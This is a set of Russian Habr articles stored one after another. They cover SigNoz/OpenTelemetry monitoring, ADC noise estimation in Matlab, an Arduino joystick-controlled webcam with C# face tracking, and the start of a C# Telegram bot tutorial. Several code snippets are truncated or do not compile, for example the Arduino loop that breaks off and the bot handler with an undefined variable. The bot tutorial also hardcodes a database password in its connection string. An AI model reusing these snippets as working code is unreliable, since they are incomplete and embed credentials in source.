Вкладка Traces дашборда SigNoz содержит мощный набор фильтров для анализа данных трассировкиПосле выбора спана вы попадете на Trace Detail Page (страницу сведений о трейсе), где сможете визуализировать запрос с помощью Flamegraph’ов и диаграмм Ганта. OpenTelemetry фиксирует каждый компонент программной системы посредством атрибутов (пар ключ-значение). Вы также можете просмотреть все эти атрибуты для каждого спана, что поможет вам проще вникнуть в контекст.
Flamegraph’ы и диаграммы Ганта показывают нам детализацию запроса. Панель атрибутов предоставляет нам наглядную контекстную информацию о каждом спане.### Заключение
Используя библиотеки OpenTelemetry, вы можете значительно повысить наблюдаемость своего PHP-приложения. Затем вы можете использовать какой-нибудь опенсорсный APM-инструмент, такой как SigNoz, чтобы обеспечить бесперебойную работу ваших PHP-приложений.
OpenTelemetry — это будущее в мире наблюдаемости облачных приложений. Он поддерживается огромным сообществом и охватывает широкий спектр технологий и фреймворков. Используя OpenTelemetry, команды разработчиков могут спокойно управлять многоязычными и распределенными приложениями.
SigNoz — это опенсорсный инструмент для мониторинга приложений, который работает как SaaS. Вы можете попробовать SigNoz, посетив его [GitHub-репозиторий](https://github.com/SigNoz/signoz)
GitHub - SigNoz/signoz: SigNoz is an open-source APM. It helps developers monitor their applications & troubleshoot problems, an open-source alternative to DataDog, NewRelic, etc. 🔥 🖥. 👉 Open source Application Performance Monitoring (APM) & Observability tool[github.com](https://github.com/SigNoz/signoz)Если у вас есть какие-либо вопросы или вам нужна помощь в настройке, присоединяйтесь к нашему [slack-сообществу](https://signoz.io/slack) и пишите в #support.
#### Дополнительная литература:
[SigNoz — альтернатива DataDog с открытым исходным кодом.](https://signoz.io/blog/open-source-datadog-alternative/)
[Мониторинг вашего Spring Boot приложения с помощью OpenTelemetry](https://signoz.io/blog/opentelemetry-spring-boot/)
---
> Приглашаем всех желающих на бесплатный мастер-класс по разработке одностраничного приложения на PHP с помощью Symfony и Vue.js, на котором мы:
> - разработаем API на стороне back-end,
> - создадим несложное приложение для работы с этим API на стороне front-end и
> - настроим JWT-аутентификацию.
> Регистрация [по ссылке.](https://otus.pw/NmWl/)
>
> | https://habr.com/ru/post/675866/ | null | ru | null |
# Три шага, которые увеличат шумы цифрового преобразователя
Известно, что для контроля физических величин, например, температуры, вибрации, напряжения, тока, освещённости, звука и т.д. применяются различные датчики. У датчиков могут быть как цифровые выходы, так и аналоговые. С одной стороны, если выход цифровой, например, c [SPI](https://en.wikipedia.org/wiki/Serial_Peripheral_Interface_Bus) или [I2C](https://en.wikipedia.org/wiki/I²C) интерфейсом, или одиночный [TTL](https://en.wikipedia.org/wiki/Transistor–transistor_logic), то датчик сразу подключается к микроконтроллеру. С другой стороны, для терморезистора, фотодиода, микрофона, токового шунта, делителя напряжения и т.д., понадобится преобразование аналогового сигнала в цифровой. В этом случае задача несколько усложняется, т.к. качество преобразования зависит уже от разработчика.
Существует ряд параметров, который определяется микросхемой преобразователя, а в остальном всё зависит от схемы подключения. Если предположить, что точно известна разрядность, полоса частот и частота дискретизации преобразователя, то в ряде случаев схема подключения состоит из резисторов схемы нормализации и возможно драйвера с [ARC фильтром](https://en.wikipedia.org/wiki/Active_filter), тактового генератора и источника питания с нужным напряжением. Это далеко не полная схема подключения, но достаточная для того, чтобы оценить первые три шага, которые сведут на нет результат работы сколь угодно хорошей микросхемы преобразователя.
Для оценки последующих результатов, можно предположить, что диапазон входного напряжения — 0..1В, разрядность преобразователя — 24бита, эффективная полоса преобразования составляет 20кГц, а температура — комнатная.
**Шаг первый** — увеличение «тёплого звучания» резисторов, включенных последовательно со входом преобразователя или его драйвера.
Оценить результат в битах, которые будут в точности передавать все оттенки комнатной температуры можно по [формуле теплового шума резистора](https://ru.wikipedia.org/wiki/Тепловой_шум). В этом важном деле поможет script для Matlab:
```
r = [100 1e3 1e4]'; % Resistance values.
t = 24; % Ambient temperature.
bw = 20e3; % Frequency bandwidth.
u = 1; % Voltage range.
N = 24; % Number of bits.
%% Thermal noise
u_t = 2*sqrt(physconst('Boltzmann')*(t+273.15)*r*bw);
%% Number of bits according to thermal noise.
thermal_bits = N+log2(u_t/u);
%% Plot the result
bar(log10(r),thermal_bits,0.2,'stacked');
title('Digitized thermal noise');
xlabel('Resistance, Ohm'), ylabel('Number of bits');
fig = gca;
fig.XTickLabel = {'100','1k','10k'};
```

**Шаг второй** — сокращение пассивных и активных фильтров в цепях питания преобразователя.
Например, в статье [«Designing Second Stage Output Filters for Switching Power Supplies»](http://www.analog.com/media/en/technical-documentation/technical-articles/Designing-Second-Stage-Output-Filters-for-Switching-Power-Supplies.pdf) утверждается, что увеличение количества секций фильтрации импульсного источника питания имеет смысл до уровня шума порядка 1мВ. Дальнейшее снижение шума достигается за счёт линейного стабилизатора напряжения.
У малошумящих линейных стабилизаторов [уровень подавления шумов по питанию](http://www.ti.com/lit/an/slaa414/slaa414.pdf?DCMP=LMH3401-ldoattach&HQS=pwr-lp-ldo-LMH3401-ldoattach-pwrhouse-20141118-mc-slaa414-en) составляет 50..90дБ, а собственный шум в диапазоне частот от 10Гц до 100кГц — 1.6мкВ..20мкВ. Для оценки влияния шумов источника питания можно использовать следующий script:
```
N = 24; % Number of bits.
dcdc_noise = 1e-3; % Output noise of the switching converter.
ldo_noise = [1.6e-6 6.5e-6 20e-6]'; % Output noise of the LDO.
ldo_psrr = [90 80 55]'; % PSRR of the LDO.
%% Number of bits according to LDO noise
ldo_noise_bits = N+log2(ldo_noise);
%% Number of bits according to LDO PSRR
ldo_psrr_bits = N+log2(dcdc_noise./db2mag(ldo_psrr));
%% Plot the result
bar([ldo_psrr_bits ldo_noise_bits],'grouped'),
title('Digitized power supply noise');
legend('PSRR','LDO','Location','northwest');
ylabel('Number of bits');
fig = gca;
fig.XTickLabel = {'ADM','LP','LT'};
```

**Шаг третий** — снижение требований к тактовому генератору.
Можно предположить, что относительно низкая максимальная частота сигнала способствует снижению требований к генератору. Для проверки этого предположения достаточно воспользоваться одним из многочисленных [руководств по применению преобразователей](http://cds.linear.com/docs/en/design-note/dn1013f.pdf). А также [специальным калькулятором](https://www.jitterlabs.com/support/calculators), с помощью которого можно рассчитать джиттер генератора для различных частот.
Для оценки влияния джиттера генератора на конечный результат удобно использовать следующий script:
```
bw = 20e3; % Frequency bandwidth from previous step.
N = 24; % Number of bits from previous step.
fd = [1e6 6e6 40e6]; % Sampling frequency.
tjrms = [130e-12 26e-12 3.3e-12]'; % Jitter in RMS seconds vs fd.
%% Number of bits according to TJrms.
tj_noise_bits = N + log2(7.69*bw*tjrms);
%% Plot the result
bar(log10(fd),tj_noise_bits,0.2,'stacked');
title('Digitized jitter noise');
xlabel('Frequency, MHz'), ylabel('Number of bits');
fig = gca;
fig.XTick = log10(fd);
fig.XTickLabel = {'1','6','40'};
```

Как можно видеть, даже при относительно низких частотах дискретизации уровень шума из-за джиттера генератора представляет достаточно серьёзную проблему. Это ещё не резистор 10кОм, но уже почти малошумящий линейный стабилизатор. Однако с ростом частоты ситуация резко улучшается. Это даёт основание полагать, что разумный выбор типа преобразователя, может способствовать уменьшению уровня шумов. Например, при одном и том же темпе преобразования у [сигма-дельта преобразователя](https://en.wikipedia.org/wiki/Delta-sigma_modulation) гораздо меньше шансов пошуметь, по сравнению с [преобразователем последовательного приближения](https://en.wikipedia.org/wiki/Successive_approximation_ADC).
Конечно, существует гораздо больше проблем, связанных с разработкой преобразователей сигналов. Но на мой взгляд, рассмотренные три шага представляют собой традиционный маршрут проектирования (у картинки есть свой автор, и я искренне надеюсь, что он не против):
 | https://habr.com/ru/post/311278/ | null | ru | null |
# Управляем веб-камерой с помощью джойстика
#### Введение
###### Лирика
Добрый день. Мотивированный многочисленными постами на Хабре о самодельных роботах решил сделать и что-нибудь свое более менее стоящее и интересное.
Вообще роботами я увлекаюсь давно, но до нормального проекта руки не доходили, в основном только игрался. Немного подумав, придумал свой проект, поискал детали, нарисовал наброски, пофантазировал на тему будущих возможностей робота. Детали заказал не небезызвестном сайте, и пока детали преодолевают путь из поднебесной решил реализовать один из модулей будущего робота из того что есть под рукой. Вернее даже не реализовать сам модуль, а собрать прототип и написать софт, чтобы потом не отвлекаться на написание программы, да и тем более пока идут все детали есть море свободного времени, а желание что-либо сделать, не дает покоя.
Под рукой у меня оказалась платка Arduino Diecimila, несколько сервоприводов, веб-камера, джойстик и ультразвуковой дальномер. Соответственно сразу возникло желание сделать «компьютерное зрение» на основе веб-камеры, с возможностью как автономной работы, так и ручного управления (джойстиком).
###### Что меня сподвигло написать эту статью?
Порывшись в интернете, я в основном находил всякий мусор, невнятные вопросы на форумах, отрывки из статей, немного отдаленных от потребностей. В общем и целом я не нашел хорошей, полноценной статьи, которая бы от начала и до конца описывала создание двигающейся веб-камеры, с примерами кода, а уж тем более совмещенные с дальномером и джойстиком.
Тогда решено было ничего больше не искать, так как времени на обработку статей и собирание во едино всей информации уходить стало больше, чем если делать все с нуля самому, тем более, что большинство статей уже давно устарело.
Задача ведь тривиальная, посылать информацию с джойстика на Arduino, которая на определенный угол будет поворачивать 2 сервопривода с прикрепленной веб-камерой, и по необходимости считывать информацию с дальномера, отсылая ее в SerialPort.
Обдумав все еще раз, решил приступить к созданию данного прототипа самостоятельно. Поехали!
#### Основная часть
###### Сборка прототипа
Прототип был создан в течение 5 минут. Внешний вид прототипа не интересует вообще, основная его цель — отработка программной части до приезда деталей для робота.
А сделал я его из первой попавшейся баночки из под каких-то витаминов, двух сервоприводов, веб-камеры, скрепки, изоленты и клеевого пистолета. Получилось следующее:
**Фото**
Сборка завершена, сервоприводы и ультразвуковой дальномер подключены к Arduino, Arduino к ПК, приступаем к программированию Arduino.
###### Программируем Arduino
Тут все казалось очень просто, так как джойстик подключается к ПК, основная обработка видео тоже будет на ПК, то Arduino займется лишь приемом и обработкой информации с ПК и управлением сервоприводами. Поэтому нам надо лишь читать Serial Port, обрабатывать каким-то образом поступающую информацию и как-то на нее реагировать.
Забегая немного вперед сразу скажу, тут и произошла ошибка, к которой мне пришлось вернуться уже после написания программы на C#. Ошибка была вот в чем — я, наивный и полный энтузиазма, написал программку которая разбирает поступающую в Serial Port строку примерно следующего вида «90:90» на две части, соответственно первая часть это градусы по координате X, вторая часть Y. При помощи монитора порта все было оттестировано и работало прекрасно, но когда была написана программа для управления с джойстика, при усиленной атаке порта строками с изменяющимися значениями, Arduino просто не успевала считывать все последовательно, поэтому зачастую строки превращались в «0:909», ":9090" и тому подобное.
Соответственно сервоприводы сходили с ума и принимали все положения, кроме тех, что нужны нам.
Поэтому, не долго думая, я пришел к выводу что нам нужен символ начала строки и символ конца строки. Опять же, не долго думая, символом начала строки был выбран первый символ латинского алфавита — «a», концом строки последний — «z», а символы начала значений осей «x» и «y» соответственно. Итого входная строка принимала следующий вид: «ax90y90z».
Все бы хорошо, если бы не дальномер. Дальномер ультразвуковой, расстояние он определяет на ура, но есть несколько нюансов. Во-первых, если угол между дальномером и стеной острее 45 градусов (плюс-минус), то звук отражается от стены по касательной, и значение, не соответствует действительности. Во-вторых довольно большой угол испускания сигнала, около 30 градусов(по мануалу), а замеряется расстояние до ближайшего объекта, благо что сигнал от объектов к которым датчик находится под углом, отражается в другую сторону, и мы получаем более менее реальное расстояние по прямой, но помехи все же бывают, и довольно часто. Поэтому я дописал еще одну функцию, которая берет n замеров расстояния, складывает их и делит на кол-во, выставил n=10, так помехи стали более сглажены и менее заметны.
Код на Arduino был тут же переписан и принял следующий вид:
**Код Arduino**
```
#include
#include
/\*
Тут реализован алгоритм приема строки
строка должна быть вида ax180y180z
Где a - символ начала строки
x - символ начала координат x
y - символ начала координат y
z - символ конца строки
\*/
String str\_X="";
String str\_Y="";
int XY\_Flag=0; // 1 = X, 2 = Y
Servo X\_Servo;
Servo Y\_Servo;
const int distancePin = 12;
const int distancePin2 = 11;
void setup()
{
Serial.begin(115200);
X\_Servo.attach(7);
Y\_Servo.attach(8);
}
void loop()
{
delay(50);
if(Serial.available()>0) //считываем значения из порта
{
int inChar=Serial.read(); //считываем байт
if(inChar == 97) { // Если это начало строки
while(Serial.available()>0)
{
inChar=Serial.read(); //считываем байт
if(inChar==120){ // x
XY\_Flag=1;
continue;
}
if(inChar==121){ // y
XY\_Flag=2;
continue;
}
if(inChar==122){ // z (конец строки)
XY\_Flag=0;
}
if(XY\_Flag==0)
break; // Если конец строки, то досрочный выход из цикла
if(XY\_Flag==1)
str\_X +=(char)inChar; //если X, то пишем в X
if(XY\_Flag==2)
str\_Y +=(char)inChar; //Если Y, то пишем в Y
}
if(XY\_Flag==0) // Если был конец строки, то выполняем...
{
servo(str\_X.toInt(), str\_Y.toInt());
str\_X="";
str\_Y=""; //очищаем переменные
Serial.println("d" + String(trueDistance()) + "z");
}
}
}
}
void servo(int x, int y){ //говорим сервоприводам сколько градусов им нужно взять :)
X\_Servo.write(x);
Y\_Servo.write(y);
}
long trueDistance() //считываем датчик n раз и возвращаем среднее значение
{
int n=10;
long \_value=0;
for(int i =0; i
```
Проблема с неправильным разбором координат исчезла на совсем, 100 из 100 испытаний пройдены успешно.
###### Основная управляющая программа (C#)
По началу хотел писать все на C++ под Qt, но в последствии все же пришлось писать на C#, ну да ладно.
Что хотелось получить:
1. Распознавание лиц людей.
2. Слежение за лицом человека.
3. Ручное управление с помощью джойстика.
4. Определение расстояния до объекта.
Для распознавания лиц и вывода изображения с веб-камеры, без всяких вопросов, была выбрана библиотека OpenCV, а вернее ее оболочка для C# — Emgu CV.
Для считывания положения джойстика по началу использовалась библиотека Microsoft.DirectX.DirectInput, которая мне жутко не понравилась, и я применил библиотеку SharpDX, притом довольно успешно.
Что требовалось от программы:
1. Захватывать изображение с веб-камеры и выводить его на экран.
2. Распознавать лица на изображении, обводить их и получать координаты лица на изображении.
3. Формировать строку вида «ax90y90z» и отправлять ее в Serial Port для управления сервоприводами.
4. Считывать значения положения джойстика.
5. Считывать показания с дальномера.
Сформулировав задачи, приступаем к программированию.
Библиотечка SharpDX позволяет нам находить подключенный джойстик и получать с него значения осей (от 0 до 65535), нажатие и отпускание клавиш джойстика. Сервоприводы могут поворачиваться от 0 до 180 градусов, соответственно нужно преобразовывать значения осей джойстика от 0 до 180. Я просто поделил возвращаемое значение на 363, и получил на выходе значения от 0 до 180. Далее написал функцию которая формирует строку положения сервоприводов и отправляет ее в порт.
Вывод изображения и распознавание лиц написаны с использованием OpenCV и ничего сложного не представляют (для нас).
Дальше поинтереснее, имея под рукой дальномер, конечно же захотелось сделать радар, и построить хоть какую-то приблизительную картину местности.
Повторив тригонометрию и вектора, написал процедуру, которая вычисляет координаты точки относительно нашего дальномера с камерой по углу поворота сервопривода и расстоянию до объекта, и рисует полученные результаты в PictureBox, по кнопке запускаю процедуру в потоке, все работает, но все же из за рельефа комнаты получаются довольно большие помехи, но примерное очертание совпадает с действительностью. Пытался сглаживать данные с датчика, выбирая лишь пиковые значения и рисуя между ними отрезки, в принципе получилось не плохо, но решил отказаться от этого, так как часто пиковыми значениями становятся именно помехи.
Код (на всякий случай с подробными комментариями, по возможности):
**Класс формы**
```
Capture myCapture;
private bool captureInProgress = false;
string _distance = "0";
string coords;
int X_joy = 90;
int Y_joy = 90;
SerialPort _serialPort = new SerialPort();
Image image;
DirectInput directInput;
Guid joystickGuid;
Joystick joystick;
Thread th;
private int GRAD\_TURN\_X = 2;
private int GRAD\_TURN\_Y = 2;
private void GetVideo(object sender, EventArgs e)
{
myCapture.FlipHorizontal = true;
image = myCapture.QueryFrame();
try
{
// Image gray = image.Convert().Canny(100, 60);
// CamImageBoxGray.Image = gray;
}
catch { }
/\*детектор лиц \*/
if (FaceCheck.Checked)
{
List faces = new List();
DetectFace.Detect(image, "haarcascade\_frontalface\_default.xml", "haarcascade\_eye.xml", faces);
foreach (System.Drawing.Rectangle face in faces)
{
image.Draw(face, new Bgr(System.Drawing.Color.Red), 2);
int faceX = face.X + face.Width / 2;
int faceY = face.Y + face.Height / 2;
if ((faceX - 320 > 120) || (faceX - 320 < -120)) //Чем дальше от центра изображения лицо, тем быстрее двигаем камеру
GRAD\_TURN\_X = 4;
else if ((faceX - 320 > 80) || (faceX - 320 < -80))
GRAD\_TURN\_X = 3;
else
GRAD\_TURN\_X = 2;
if ((faceY - 240 > 120) || (faceY - 240 < -120))
GRAD\_TURN\_Y = 4;
else if ((faceY - 240 > 80) || (faceY - 240 < -80))
GRAD\_TURN\_Y = 3;
else
GRAD\_TURN\_Y = 2;
label7.Text = faceX.ToString();
label8.Text = faceY.ToString();
if (!JoyCheck.Checked)
{
if (faceX > 370)
X\_joy += GRAD\_TURN\_X;
else if (faceX < 290)
X\_joy -= GRAD\_TURN\_X;
if (faceY > 270)
Y\_joy -= GRAD\_TURN\_Y;
else if (faceY < 210)
Y\_joy += GRAD\_TURN\_Y;
serialPortWrite(X\_joy, Y\_joy);
}
}
}
/\*=============\*/
System.Drawing.Rectangle rect1 = new System.Drawing.Rectangle(305, 240, 30, 1);
System.Drawing.Rectangle rect2 = new System.Drawing.Rectangle(320, 225, 1, 30);
System.Drawing.Rectangle rect3 = new System.Drawing.Rectangle(0, 0, 640, 22);
image.Draw(rect1, new Bgr(System.Drawing.Color.Yellow), 1);
image.Draw(rect2, new Bgr(System.Drawing.Color.Yellow), 1);
image.Draw(rect3, new Bgr(System.Drawing.Color.Black), 22);
MCvFont f = new MCvFont(FONT.CV\_FONT\_HERSHEY\_TRIPLEX, 0.9, 0.9);
image.Draw("Distance: " + \_distance + " cm", ref f, new System.Drawing.Point(0, 30), new Bgr(0, 255, 255));
CamImageBox.Image = image;
if (JoyCheck.Checked)
{
th = new Thread(joy); // ручное управление, запускаем в потоке
th.Start();
}
label1.Text = X\_joy.ToString();
label2.Text = Y\_joy.ToString();
label3.Text = coords;
}
private void ReleaseData()
{
if (myCapture != null)
myCapture.Dispose();
}
public Form1()
{
InitializeComponent();
}
private void serialPortWrite(int X, int Y) //отсылаем ардуине координаты и читаем из порта дистанцию
{
try
{
coords = "ax" + X + "y" + Y + "z";
\_serialPort.Write(coords);
\_distance = \_serialPort.ReadLine();
if (\_distance[0] == 'd')
if (\_distance[\_distance.Length - 2] == 'z')
{
\_distance = \_distance.Remove(\_distance.LastIndexOf('z')).Replace('d', ' ');
}
else \_distance = "0";
else \_distance = "0";
}
catch { }
}
private void joy() //ручное управление джойстиком
{
joystick.Poll();
var datas = joystick.GetBufferedData();
foreach (var state in datas)
{
if (state.Offset.ToString() == "X")
X\_joy = 180 - (state.Value / 363);
else if (state.Offset.ToString() == "Y")
Y\_joy = state.Value / 363;
}
serialPortWrite(X\_joy, Y\_joy);
}
private void Form1\_Load(object sender, EventArgs e)
{
if (myCapture == null)
{
try
{
myCapture = new Capture();
}
catch (NullReferenceException excpt)
{
MessageBox.Show(excpt.Message);
}
}
if (myCapture != null)
{
if (captureInProgress)
{
Application.Idle -= GetVideo;
}
else
{
Application.Idle += GetVideo;
}
captureInProgress = !captureInProgress;
}
\_serialPort.PortName = "COM3";
\_serialPort.BaudRate = 115200;
if (\_serialPort.IsOpen)
\_serialPort.Close();
if (!\_serialPort.IsOpen)
\_serialPort.Open();
directInput = new DirectInput();
joystickGuid = Guid.Empty;
foreach (var deviceInstance in directInput.GetDevices(DeviceType.Gamepad, DeviceEnumerationFlags.AllDevices))
joystickGuid = deviceInstance.InstanceGuid;
if (joystickGuid == Guid.Empty)
foreach (var deviceInstance in directInput.GetDevices(DeviceType.Joystick, DeviceEnumerationFlags.AllDevices))
joystickGuid = deviceInstance.InstanceGuid;
joystick = new Joystick(directInput, joystickGuid);
joystick.Properties.BufferSize = 128;
joystick.Acquire();
}
private void JoyCheck\_CheckedChanged(object sender, EventArgs e)
{
if (FaceCheck.Checked)
FaceCheck.Checked = !JoyCheck.Checked;
}
private void FaceCheck\_CheckedChanged(object sender, EventArgs e)
{
if (JoyCheck.Checked)
JoyCheck.Checked = !FaceCheck.Checked;
}
private void RadarPaint()
{
Bitmap map = new Bitmap(pictureBox1.Size.Width, pictureBox1.Size.Height);
Graphics g = Graphics.FromImage(map);
var p = new Pen(System.Drawing.Color.Black, 2);
System.Drawing.Point p1 = new System.Drawing.Point();
System.Drawing.Point p2 = new System.Drawing.Point();
System.Drawing.Point p3 = new System.Drawing.Point();
System.Drawing.Point p4 = new System.Drawing.Point();
p1.X = pictureBox1.Size.Width/2 ; //начало координат переводим в удобное нам место
p1.Y = pictureBox1.Size.Height; //посередине pictureBox'a внизу
for (int i = 0; i < 181; i++)
{
serialPortWrite(i, 90);
p2.X = Convert.ToInt32(Math.Ceiling(320 + int.Parse(\_distance) \* Math.Cos(i \* Math.PI / 180))); //считаем координаты точки
p2.Y = Convert.ToInt32(Math.Ceiling(480 - int.Parse(\_distance) \* Math.Sin(i \* Math.PI / 180)));
if (i > 0)
g.DrawLine(p, p2, p3);
if (i % 18 == 0)
{
p4 = p2;
p4.Y -= 50;
g.DrawString(\_distance, new Font("Arial", 18), new SolidBrush(System.Drawing.Color.Red), p4);
}
p3.X = p2.X;
p3.Y = p2.Y;
g.DrawLine(p, p1, p2);
try
{
pictureBox1.Image = map;
}
catch (Exception e)
{
MessageBox.Show(e.Message);
}
}
}
private void button1\_Click(object sender, EventArgs e)
{
if (FaceCheck.Checked || JoyCheck.Checked)
{
FaceCheck.Checked = false; JoyCheck.Checked = false;
}
Thread t = new Thread(RadarPaint);
t.Start();
}
```
**Класс DetectFace**
```
class DetectFace
{
public static void Detect(Image image, String faceFileName, String eyeFileName, List faces)
{
CascadeClassifier face = new CascadeClassifier(faceFileName);
// CascadeClassifier eye = new CascadeClassifier(eyeFileName);
Image gray = image.Convert();
gray.\_EqualizeHist();
Rectangle[] facesDetected = face.DetectMultiScale(
gray,
1.1,
5,
new Size(70, 70),
Size.Empty);
faces.AddRange(facesDetected);
}
}
```
В итоге получаем все, что хотели. Компьютер распознает лица и автоматически следит за ними. ручное управление джойстиком работает на ура. Радар, хоть и не совсем точно, но работает. Основные функции модуля зрения робота отработаны и остается лишь дорабатывать и усовершенствовать их.
###### Видео
Вот, что получилось по завершении.
#### Заключение
###### Итоги
Оказалось все довольно просто. Цель достигнута, прототип готов. Есть над чем работать и заняться в свободное время, ожидая посылку с компонентами для робота.
###### Планы на будущее
Следующим шагом будет построение колесной платформы для робота, настройка удаленного управления (WiFi, 3G)., навешивание датчиков (температура, давление и прочее), синтез речи. В хотелках так же имеются планы по поводу механической руки.
Думаю, если будет интерес к данной статье и ее продолжению, то оно обязательно последует! Исправления и критика приветствуются!
Спасибо за внимание! | https://habr.com/ru/post/198102/ | null | ru | null |
# Простой Telegram.Bot мессенджер на C#
Часть 1
-------
Почему?
-------
Решил я попрактиковаться в написании приложений на шарпе с использованием EF. Пока разбирался заметил, что туториалов и примеров как написать бота на C# немного, поэтому решил поделиться своими наработками.
Что может бот:
--------------
Задача бота - устроить обмен сообщениями между главным и подчиненными так, чтобы главный(диспетчер) мог писать всем или только одному подчиненному(водителю), а подчиненные могли общаться только с главным. WebHook не нужен, т.к. бот сугубо для практики.
Модель БД
---------
Итак, для начала решил описать все необходимые таблицы, для хранения информации. Однако по итогу модель немного изменилась.
Шаг 1:
------
Для хранения таблиц я использовал Postgre SQL 15, а для мониторинга PgAdmin 4. Создал бд Users и развернул локально.
скачать <https://www.enterprisedb.com/postgresql-tutorial-resources-training?uuid=7ce7e93f-e1eb-4e42-85fa-84c0c98859ee&campaignId=7012J000001h3GiQAI>
<https://www.pgadmin.org/download/pgadmin-4-windows/>
Шаг 2:
------
Установим все необходимые пакеты в VS через NuGET:
* Microsoft.EntityFrameworkCore.Tools
* Newtonsoft.Json
* Npgsql.EntityFrameworkCore.PostgreSQL
* Telegram.Bot
* Telegram.Bot.Extensions.Polling
Шаг 3:
------
Получаем токен <https://telegram.me/BotFather> и плавно переходим к коду.
Шаг 4:
------
Создадим пустой класс Program.cs и внесем в него все необходимые для работы Методы:
```
using Telegram.Bot;
using Telegram.Bot.Extensions.Polling;
using Telegram.Bot.Types.ReplyMarkups;
using CETmsgr.keyboards;
using CETmsgr.dbutils;
using Update = Telegram.Bot.Types.Update;
using Telegram.Bot.Types.Enums;
namespace CETmsgr
{
class Program
{
static ITelegramBotClient bot = new TelegramBotClient("TOKEN");
public static async Task HandleUpdateAsync(ITelegramBotClient botClient, Update update, CancellationToken cancellationToken)
{
Console.WriteLine(Newtonsoft.Json.JsonConvert.SerializeObject(update));
if (update.Type == UpdateType.Message)
{
// Тут бот получает сообщения от пользователя
// Дальше код отвечает за команду старт, которую можно добавить через botfather
// Если все хорошо при запуске program.cs в консоль выведется, что бот запущен
// а при отправке команды бот напишет Привет
if (message.Text.ToLower() == "/start")
{
await DataBaseMethods.ToggleInDialogStatus(update.Message.Chat.Id, 0);
await botClient.SendTextMessageAsync(
chatId: message.Chat,
text: "Привет");
return;
}
if (update.Type == UpdateType.CallbackQuery)
{
// Тут получает нажатия на inline кнопки
}
public static async Task HandleErrorAsync(ITelegramBotClient botClient, Exception exception, CancellationToken cancellationToken)
{
// Данный Хендлер получает ошибки и выводит их в консоль в виде JSON
Console.WriteLine(Newtonsoft.Json.JsonConvert.SerializeObject(exception));
}
static void Main(string[] args)
{
Console.WriteLine("Запущен бот " + bot.GetMeAsync().Result.FirstName);
var cts = new CancellationTokenSource();
var cancellationToken = cts.Token;
var receiverOptions = new ReceiverOptions
{
AllowedUpdates = { }, // разрешено получать все виды апдейтов
};
bot.StartReceiving(
HandleUpdateAsync,
HandleErrorAsync,
receiverOptions,
cancellationToken
);
Console.ReadLine();
}
}
}
```
Шаг 5:
------
Теперь приступим к созданию классов для таблиц, я создал отдельную папку dbutils для этих нужд.
UserRoles необходима для того, чтобы можно было сортировать id пользователей по ролям.
TrafficControllers и Drivers просто будут хранить информацию по юзерам.
DialogMembers будет хранить уникальные id диалогов и связывать их между id 2х юзеров
DialogMsgs эта таблица будет хранить сообщения, связанные с id диалога из DialogMembers
DialogStatus а вот эта таблица необходима для проверок при написании сообщений юзеров боту.
```
using System.ComponentModel.DataAnnotations;
namespace CETmsgr.dbutils
{
public partial class UserRoles
{
[Key]
public long TgId { get; set; }
public string Role { get; set; }
public string? TgUsername { get; set; }
public long TgChatId { get; set; }
public int StageReg { get; set; }
}
}
```
```
using System.ComponentModel.DataAnnotations;
namespace CETmsgr.dbutils
{
public partial class Drivers
{
[Key]
public long IdDriver { get; set; }
public string Name { get; set; }
public string IdRoute { get; set; }
public string VehichleRegNum { get; set; }
public string DeviceSerialNum { get; set; }
}
}
```
```
using System.ComponentModel.DataAnnotations;
namespace CETmsgr.dbutils
{
public partial class TrafficControllers
{
[Key]
public long IdTc { get; set; }
public string Name { get; set; }
}
}
```
```
using System.ComponentModel.DataAnnotations;
namespace CETmsgr.dbutils
{
public partial class DialogMembers
{
[Key]
public int IdThread { get; set; }
public long IdTc { get; set; }
public long IdDriver { get; set; }
}
}
```
```
using System.ComponentModel.DataAnnotations;
namespace CETmsgr.dbutils
{
public partial class DialogMsgs
{
[Key]
public long IdUnique { get; set; }
public int IdThread { get; set; }
public string Created { get; set; }
public string UrgentLevel { get; set; }
public string Message { get; set; }
}
}
```
```
using System.ComponentModel.DataAnnotations;
namespace CETmsgr.dbutils
{
public partial class DialogStatus
{
[Key]
public long TgId { get; set; }
public int Status { get; set; }
public long CurrentDialog { get; set; }
}
}
```
Чтобы на основании этого добра появились таблицы в бд необходимо провести миграцию. Поэтому создаем модель данных для наших классов и задаем подключение к бд:
```
using Microsoft.EntityFrameworkCore;
namespace CETmsgr.dbutils
{
public class ApplicationContext : DbContext
{
public DbSet UserRoles { get; set; }
public DbSet Drivers { get; set; }
public DbSet TrafficControllers { get; set; }
public DbSet DialogMsgs { get; set; }
public DbSet DialogMembers { get; set; }
public DbSet DialogStatus { get; set; }
protected override void OnConfiguring(DbContextOptionsBuilder optionsBuilder)
{
optionsBuilder.UseNpgsql(
"Host=localhost;" +
"Port=5433;" +
"Database=Users;" +
"Username=postgres;" +
"Password=zaqwsxzaq");
}
}
}
```
теперь выполняем миграцию:
для этого в консоль диспетчера пакетов вводим команды:
```
enable-migrations
```
```
Add-migration *Имя миграции*
```
```
update-database
```
теперь когда есть таблицы для хранения всех необходимых данных можем приступать к написанию логики.
Шаг 6:
------
Итак для работы с БД, нам необходимо написать методов для работы с ним. для этого в раннее созданную папку создаем файл DataBaseMethods.cs. Поскольку мой бот уже готов я выложу исходный файл, дабы не запутывать вас раздельным повествованием.
```
using Microsoft.EntityFrameworkCore;
using System.Data;
namespace CETmsgr.dbutils
{
internal class DataBaseMethods
{
// метод для создания сообщения водителем. данные методы мне кажутся излишними, но я решил их оставить тк все работает
public static async Task MsgCreateByDriverToTc(int IdThread, string Msg, string Crtd, string UL)
{
using (ApplicationContext db = new ApplicationContext())
{
